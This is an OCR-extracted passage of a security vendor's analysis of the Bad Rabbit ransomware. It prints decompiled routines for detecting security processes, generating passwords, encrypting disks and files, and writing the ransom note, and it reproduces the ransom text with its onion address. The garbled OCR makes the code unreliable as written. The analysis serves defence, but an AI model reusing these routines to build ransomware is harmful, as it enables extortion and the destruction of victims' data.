| 00405B09: 68405B4100          | push       | 000415B40 ;'schtasks /Delete /F /TN $xws' = -15$ |
| .00405BAE: B904010000         | mov        | ecx.000000104                                    |
| .00405BB3: 8D9DF4FDFFFF       | lea        | ebx, [ebp][-00000020C]                           |
| .00405BB9: E8F2FBFFFF         | call       | .0004057B0 --†4                                  |
|                               |            |                                                  |
| .00405678: E853FCFFFF         | call       | .0004052D0 <u>--</u> t£                          |
| 0040567D: 68545A4100.         | push       | 000415A54 ; rhaegal' $-17$                       |
| 00405682: 68405B4100          | push       | 000415B40 ;'schtasks /Delete /F /TN $xws' = -18$ |
| 00405687: B904010000.         | mou        | ecx,000000104                                    |
| .0040568C: 8D9DF4FDFFFF       | lea        | ebx, [ebp][-00000020C]                           |
| .00405692: 8885F3FDFFFF       | mou        | $[ebp]$ $[-00000020D]$ , al                      |
| <b>00405698: E813010000</b>   | call       | .0004057B0 -- <b>↓</b> 9                         |

#### *Dragon names from Game Of Thrones*

```
BLOCK "StringFileInfo"
€
     BLOCK "000904b0"
      €
           VALUE "FileDescription", "Microsoft Display Class Installer"
           VALUE "FileVersion", "1.1.846.118"
           VALUE "LegalCopyright", "http://diskcryptor.net/"
           VALUE "OriginalFilename", "dispci.exe"
            VALUE "ProductName", "GrayWorm"
           VALUE "ProductVersion", "1.1"
      ł
\mathbf{E}
```## **Encryption scheme**

As we mentioned, the Bad Rabbit ransomware encrypts a victim's files and disk. Files are encrypted with the following algorithms:

- 1. AES-128-CBC
- 2. RSA-2048

It is a default encryption scheme for ransomware.

An interesting fact is that the ransomware enumerates all running processes and compares the hashed name of each process with embedded hash values. It is important to mention that the hashing algorithm is similar to the ExPetr one.



Comparing of Bad Rabbit and ExPetr hashing routines

```
if (RUNTIME FLAGS & \sim 0xFFFFFFEF && GenRandBuf (pbBuffer, 0x21u))
ł
  v7 = 0:
  do
  ł
    v8 = &pbBuffer[v7];
    v9 = pbBuffer[v7++] % 0x3Eu;
    \star \text{v8} = ALPHABET [\text{v9}];
  \mathbf{F}while ( v7 < 0x20 );
  v12 = 0;ProcessDrives(pbBuffer, a2);
ł
```

```
Special branch
``````
unsigned int InitRuntimeFlags()
€
  unsigned int runtimeFlags; // edi
 HANDLE v1; // esi
 BOOL i; // eax
  int v3; // eax
  PROCESSENTRY32W pe; // [esp+8h] [ebp-22Ch]
  runtimeFlags = 0xFFFFFFFF;
  v1 = CreateToolhelp32Snapshot(2u, 0);
  if (v1 := 0xFFFFFFFFFF
   pe.dwSize = 556;for ( i = Process32FirstW(v1, &pe); ; i = Process32NextW(v1, &pe) )
    Ł
      if (1i)€
       CloseHandle(v1);
       return runtimeFlags;
      ₿.
      v3 = CalcCustomHash (pe.szExeFile);
      if (v3 != 0x4A241C3E)
      €
        if (v3 == 0x923C A517)
          goto LABEL 10;
        if (v3 != 0x966D0415 && v3 != 0xAA331620 )
        \left\{ \right.if (v3 == 0xC8F10976)
            goto LABEL 10;
          if (v3 != 0xE2517A14)break;
        \mathbf{H}¥
      runtimeFlags &= 0xFFFFFFEF;
LABEL 12:
      \cdot\mathbf{F}if (v3 != 0xE5A05A00)goto LABEL 12;
LABEL 10:
    runtimeFlags &= 0xFFFFFFBF;
    goto LABEL 12;
 \mathbf{F}return runtimeFlags;
}
```
Runtime flags initialization routine

The full list of embedded hashes of process names:

| Hash       | <b>Process name</b>      |
|------------|--------------------------|
|            | 0x4A241C3E dwwatcher.exe |
| 0x923CA517 | McTray.exe               || 0x966D0415 | dwarkdaemon.exe |
|------------|-----------------|
| 0xAA331620 | dwservice exe   |
| 0xC8F10976 | mfevtps.exe     |
| 0xE2517A14 | dwengine.exe    |
| 0xE5A05A00 | mcshield exe    |

The partitions on the victim's disks are encrypted with the help of the DiskCryptor driver dcrypt.sys (which is installed into C:Windowscscc.dat). The ransomware sends the necessary IOCTL codes to this driver. Some functions are taken as is from the sources of DiskCryptor (drv ioctl.c), others seem to be implemented by the malware developers.

The disk partitions on the infected machine are encrypted by the DiskCryptor driver using the AES cipher in XTS mode. The password is generated by dispci.exe using the WinAPI function CryptGenRandom and has a length of 32 symbols.

## **Decryption opportunity assessment**

Unlike ExPetr, the evidence suggests that Bad Rabbit is not intended as a wiper. Previously, [in our article](https://securelist.com/expetrpetyanotpetya-is-a-wiper-not-ransomware/78902/) we wrote that the threat actors behind ExPetr were technically unable to decrypt MFT that was encrypted with the GoldenEye component. In the case of Bad Rabbit, however, the malware algorithm suggests that the threat actors have the technical means to decrypt the password necessary for disk decryption.

The data shown on the screen of an infected machine as "personal installation key#1" is an encrypted by RSA-2048 and base64-encoded binary structure that contains the following information gathered from the infected system:



The threat actors can use their own private RSA key to decrypt this structure. After decryption they can send this information to the victim.**Please note that, despite what it says in other vendors' reports, the value of the id field which is passed to dispci.exe is just a 32-bit number used to distinguish different infected machines, and not the AES key which is used for disk encryption.**

As part of our analysis, we extracted the password generated by the malware during a debugging session and attempted to enter this password when the system was locked after reboot. The password indeed worked and the boot-up process continued.

| Dops! Your files have been encrypted.                                                                                                                                                                                                                                                                                                                                                     |  |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| If you see this text, your files are no longer accessible.<br>You might have been looking for a way to recover your files.<br>Don't waste your time. No one will be able to recover them without our<br>decryption service.                                                                                                                                                               |  |
| We guarantee that you can recover all your files safely. All you<br>need to do is submit the payment and get the decryption password.                                                                                                                                                                                                                                                     |  |
| Visit our web service at caforssztxqzf2nm.onion                                                                                                                                                                                                                                                                                                                                           |  |
| Your personal installation key#1:                                                                                                                                                                                                                                                                                                                                                         |  |
| ZDkwAAAPUxCOa2oSP+HkYOr1ThS4uwiiDLjvos81d/WfEgabXkgBi3au0N4CK/3v<br>gtbtIisOFT5qms5.jqmvn4e2dG2IC7xJeX7TJ1QttH646gsmOON/uIGxFTF3VIWpD<br>X4/UD8PnIOMbDUYiGxdf/aY5f6xkW3XzleUgn96stIFT9ezaLorUj3TwkwmucwHu<br>xIOs0vnT271VS9epCWX9SYpzaFt2bzsfW7mUvLteB7rfJbD2DgNuIjWOKENPbuQd<br>pBuObjLF5BjLjM43yztAPeWTVREX7r1/MPWjW2cK26sOOzLCQttYMKLR14mZuMGX<br>903U1x17c0xzCAE65FFFJ+mqIsu1AksEig== |  |
| If you have already got the password, please enter it below.<br>Password#1: 8FuMr3mVjPnFLfwiEgQ571wGxyGzeoZF<br>Run DECRYPT app at your desktop after system boot                                                                                                                                                                                                                         |  |

Unfortunately, we have to conclude that at this point there's no way to decrypt disk and victim files without the threat actor's RSA-2048 private key. The symmetric encryption keys are securely generated on the ransomware side which makes attempts to guess the keys unfeasible in practice.

However, we found a flaw in the code of dispci.exe: the malware doesn't wipe the generated password from the memory, which means that there is a slim chance to extract it before the dispci.exe process terminates. In the picture below, note that while the variable dc\_pass (which will be passed to the driver) is securely erased after use, that's not the case for the variable rand str which holds the original copy of the password.```
ret = dc device_control(DC_CTL_LOCK_MEM, &dc_pass, 8u, 0, 0);
if ( ret )
  ret = VirtualLock(dc pass, 0x104u);
if ( !dc_pass )
  return ret;
CryptRand(rand str);
MultiByteToWideChar(0xFDE9u, 0, (LPCSTR)rand_str, 260, dc_pass->pass, 128);
pass len = dc pass->pass;
do
₹
  v4 = \ast pass len;
  ++pass len;
Y
while ( v4 );
dc pass->size = 2 * (pass len - 8dc pass-)pass[1]);if ( !EncryptPassAndId((char *)rand str, id, &encrypted) )
  return secure free(dc pass);
WideCharToMultiByte(0, 0, encrypted, 1040, ::encrypted, 1040, 0, 0);
if ( !InfectMBR() )
₹
  vol = GetNextVolume();
  if (vol)₹
    v7 = vol-\text{5}tatus.flags;
    crupt info = 0;
    if ( 07 & 2 )
    ₹
      v8 = vol-\text{s}tatus.crypt.wp_mode;
    Y
    else
    ₹
      if ( 07 & 0xC1 )
        qoto exit;
      v9 = dc_start_encrypt(vol->device, dc_pass, &crypt_info);
      secure_free(dc_pass);
      if (v<sup>9</sup>)goto exit;
      v8 = crypt info.wp mode;
    EncryptVolume(vol, v8);
  Y
Y
```
Pseudocode of the procedure that generates the password and encrypts the disk partitions

## **File encryption**

As we wrote before, the trojan uses a common file encryption scheme. It generates a random 32-bytes-length string and uses it in the key derivation algorithm. Unfortunately, the trojan uses the CryptGenRandom function when generating this string.```
BOOL usercall CryptDeriveKey@<eax>(CipherCtx *ctx@<eax>)
\left\{ \right.HCRYPTPROV v2; // edi
  HCRYPTPROV v3; // ST00 4
  HCRYPTKEY \starv4; // esi
  BOOL \mathbf{v6}; // [esp+Ch] [ebp-8h]
  HCRYPTHASH phHash; // [esp+10h] [ebp-4h]v2 = ctx - \lambda hProv;v3 = ctx-\lambda hProv;v6 = 0;phHash = 0;if ( CryptCreateHash(v3, CALG MD5, 0, 0, &phHash) )
  \left\{ \right.if ( CryptHashData(phHash, ctx->pass, 0x21u, 0) )
    \left\{ \right.v4 = \&ctx-\lambda hKeyAes;v6 = CryptDeriveKey(v2, CALG AES 128, phHash, 1u, v4);
      CryptDestroyHash(phHash);
      if (v6)SetCipherParams (*\texttt{v4});
    \mathbf{r}\mathbf{r}return v6;
\mathbf{F}Key derivation algorithm
```
The encrypted password, along with information about the infected system is written into Readme file as "personal installation key#2".```
wsprintfW(&pszFile, L"%s", L"Readme.txt");
if ( PathCombineW(&pszDest, &ctx->rootPathName, &pszFile) )
ł
  v2 = \text{GetRandNum}();
  if (\overline{v2})\mathbf{f}if (\sqrt{2} > 1)-v2;
    if (WaitForMultipleObjects((ctx->event != 0) + 1, &ctx->handle, 0, 60000 * v2))
    Ŧ
      v3 = CreateFileW(&pszDest, GENERIC WRITE, 0, 0, 1u, 0, 0);
      if (\sqrt{3} != -1)
       \left\{ \right.id = ctx - \lambda id\text{ctx} = 0:if (RsaEncrypt(ctx->hKeyRsa, id, ctx->pass, &ctx))
           memset (6Dst, 0, 0x1000u);StrCatW(
             \deltaDst.
             L"Oops! Your files have been encrypted. \r\ln"
               "\langle r \ranglen"
              "If you see this text, your files are no longer accessible. \lceil r \rceiln"
              "You might have been looking for a way to recover your files. \ln"
              "Don't waste your time. No one will be able to recover them without our\{r\}n"
              "decryption service. \r\ln"
               "\langle r \ranglen"
               "We guarantee that you can recover all your files safely. All you\r\n"
               "need to do is submit the payment and get the decryption password. \lceil \cdot \rceil"
               "\r \ln"
               "Visit our web service at caforssztxqzf2nm.onion\r\n"
               "\mathbf{r}"Your personal installation key#2:\r\n"
               "\langle r \ranglen");
           StrCatW(4Dst, ctx);NumberOfBytesWritten = 0;
           if (WriteFile(v3, &Dst, 2 * wcslen(&Dst), &NumberOfBytesWritten, 0) )
             FlushFileBuffers(v3);
           LocalFree(ctx);\mathcal{F}CloseHandle(v3);
      \rightarrow\mathbf{H}\mathbf{F}\mathbf{E}
```
Ransom note creation routine

An interesting fact is that the trojan cannot encrypt files which have a Read-only attribute.

# **File recovery possibility**

We have discovered that Bad Rabbit does not delete shadow copies after encrypting the victim's files. It means that if the shadow copies had been enabled prior to infection and if the full disk encryption did not occur for some reason, then the victim can restore the original versions of the encrypted files by the means of the standard Windows mechanism or 3rdparty utilities.| Help<br><b>File</b>                                        |                            |                                    |                   |                 |               |                          |                   |              |
|------------------------------------------------------------|----------------------------|------------------------------------|-------------------|-----------------|---------------|--------------------------|-------------------|--------------|
| C:<br>5/14/2017 7:06:26 PM<br>$\checkmark$<br>$\checkmark$ |                            |                                    |                   |                 |               |                          | Details           | $\checkmark$ |
| <b>Users</b><br>Ė-                                         | $\mathcal{A}_{\mathbf{1}}$ | Name                               | Date Modified     | Type            |               | Size Date Created        | Date Accessed     | $\land$      |
| All Users<br>田<br>Default<br>庙。                            |                            | img0.jpg                           | 7/10/2015 2:00:41 | <b>JPG File</b> | <b>221 KB</b> | 5/14/2017 7:01:55        | 5/14/2017 7:01:55 |              |
| Default User                                               |                            | ing0 1024x768.jpg                  | 7/10/2015 2:00:41 | <b>JPG File</b> | <b>83 KB</b>  | 5/14/2017 7:01:55        | 5/14/2017 7:01:55 |              |
| Public                                                     |                            | ing0 1200x1920.jpg                 | 7/10/2015 2:00:41 | <b>JPG File</b> | 254 KB        | 5/14/2017 7:01:55        | 5/14/2017 7:01:55 |              |
| ŧ.<br>user                                                 |                            | ing0 1366x768.jpg                  | 7/10/2015 2:00:41 | <b>JPG File</b> | 115 KB        | 5/14/2017 7:01:55        | 5/14/2017 7:01:55 |              |
| AppData<br>田…                                              |                            | mail ima0 1600x2560.jpg            | 7/10/2015 2:00:41 | <b>JPG File</b> | 351 KB        | 5/14/2017 7:01:55        | 5/14/2017 7:01:55 |              |
| <b>Application Data</b>                                    |                            | iai img0 2160x3840.jpg             | 7/10/2015 2:00:41 | <b>JPG File</b> | 804 KB        | 5/14/2017 7:01:55        | 5/14/2017 7:01:55 |              |
| Contacts                                                   |                            | iai img0 2560x1600.jpg             | 7/10/2015 2:00:41 | <b>JPG File</b> | 304 KB        | 5/14/2017 7:01:55        | 5/14/2017 7:01:55 |              |
| Cookies                                                    |                            | iai ima0 3840x2160.ipa             | 7/10/2015 2:00:41 | <b>JPG File</b> | <b>677 KB</b> | 5/14/2017 7:01:55        | 5/14/2017 7:01:55 |              |
| Desktop                                                    |                            | img0_768x1024.jpg                  | 7/10/2015 2:00:41 | <b>JPG File</b> | 91 KB         | 5/14/2017 7:01:55        | 5/14/2017 7:01:55 |              |
| <b>Ifiles</b><br>Ėŀ                                        |                            | mg0_768x1366.jpg                   | 7/10/2015 2:00:41 | <b>JPG File</b> | <b>121 KB</b> | 5/14/2017 7:01:55        | 5/14/2017 7:01:55 |              |
|                                                            |                            | img 1.jpg                          | 7/10/2015 2:00:41 | <b>JPG File</b> | 612 KB        | 5/14/2017 7:01:55        | 5/14/2017 7:01:55 |              |
|                                                            |                            | img 10.jpg                         | 7/10/2015 2:00:41 | <b>JPG File</b> | <b>106 KB</b> | 5/14/2017 7:01:55        | 5/14/2017 7:01:55 |              |
|                                                            |                            | img 100.jpg                        | 7/10/2015 2:00:35 | <b>JPG File</b> | 1.521         | 5/14/2017 7:01:55        | 5/14/2017 7:01:55 |              |
| Documents<br>÷Ē<br>Downloads                               |                            | img101.png                         | 7/10/2015 2:00:35 | <b>PNG File</b> | 1.463         | 5/14/2017 7:01:55        | 5/14/2017 7:01:55 |              |
| Favorites<br>中…                                            |                            | img 102.jpg                        | 7/10/2015 2:00:35 | <b>JPG File</b> | <b>981 KB</b> | 5/14/2017 7:01:55        | 5/14/2017 7:01:55 |              |
| Links                                                      |                            | img 103.png                        | 7/10/2015 2:00:35 | <b>PNG File</b> | 3.287         | 5/14/2017 7:01:55        | 5/14/2017 7:01:55 |              |
| <b>Local Settings</b>                                      |                            | $\blacksquare$ img 104.jpg         | 7/10/2015 2:00:35 | <b>JPG File</b> | 356 KB        | 5/14/2017 7:01:55        | 5/14/2017 7:01:55 |              |
| Music                                                      |                            | $\boxed{\blacksquare}$ img 105.jpg | 7/10/2015 2:00:35 | <b>JPG</b> File | <b>36 KB</b>  | 5/14/2017 7:01:55        | 5/14/2017 7:01:55 |              |
| My Documents                                               |                            | $\boxed{\omega}$ img 11.jpg        | 7/10/2015 2:00:41 | <b>JPG File</b> | <b>76 KB</b>  | 5/14/2017 7:01:55        | 5/14/2017 7:01:55 |              |
| Net Hood                                                   |                            | img 12.jpg                         | 7/10/2015 2:00:41 | <b>JPG</b> File | <b>122 KB</b> | 5/14/2017 7:01:55        | 5/14/2017 7:01:55 |              |
| OneDrive                                                   |                            | img 13.jpg                         | 7/10/2015 2:00:41 | <b>JPG File</b> | 1.248         | 5/14/2017 7:01:55        | 5/14/2017 7:01:55 |              |
| Pictures<br>中…                                             |                            | m img2.jpg                         | 7/10/2015 2:00:41 | <b>JPG File</b> | 420 KB        | 5/14/2017 7:01:56        | 5/14/2017 7:01:56 |              |
| PrintHood                                                  |                            | img3.jpg                           | 7/10/2015 2:00:41 | <b>JPG File</b> | 1.167         | 5/14/2017 7:01:56        | 5/14/2017 7:01:56 |              |
| Recent                                                     |                            | img4.jpg                           | 7/10/2015 2:00:41 | <b>JPG File</b> | <b>582 KB</b> | 5/14/2017 7:01:56        | 5/14/2017 7:01:56 |              |
| <b>Saved Games</b>                                         |                            | img7.jpg                           | 7/10/2015 2:00:41 | <b>JPG File</b> | <b>155 KB</b> | 5/14/2017 7:01:56        | 5/14/2017 7:01:56 |              |
| <b>Searches</b>                                            |                            | img8.jpg                           | 7/10/2015 2:00:41 | <b>JPG File</b> | 87 KB         | 5/14/2017 7:01:56        | 5/14/2017 7:01:56 |              |
| SendTo                                                     |                            | img9.jpg                           | 7/10/2015 2:00:41 | <b>JPG File</b> |               | 135 KB 5/14/2017 7:01:56 | 5/14/2017 7:01:56 | $\checkmark$ |

Shadow copies remain unharmed by Bad Rabbit

## **Recommendations**

**ShadowEvolorer** 

Kaspersky Lab corporate customers are also advised to:

- make sure that all protection mechanisms are activated as recommended; and that KSN and System Watcher components (which are enabled by default) are not disabled.
- update the antivirus databases immediately.

The abovementioned measures should be sufficient. However, as additional precautions we advise the following:

- restricting execution of files with the paths **c:windowsinfpub.dat** and **C:Windowscscc.dat** in Kaspersky Endpoint Security.
- configuring and enabling Default Deny mode in the Application Startup Control component of Kaspersky Endpoint Security to ensure and enforce proactive defense against this and other attacks.

Kaspersky Lab products detect this threat with the following verdicts:

- Trojan-Ransom.Win32.Gen.ftl
- Trojan-Ransom.Win32.BadRabbit
- DangerousObject.Multi.Generic

 $\Box$ 

 $\times$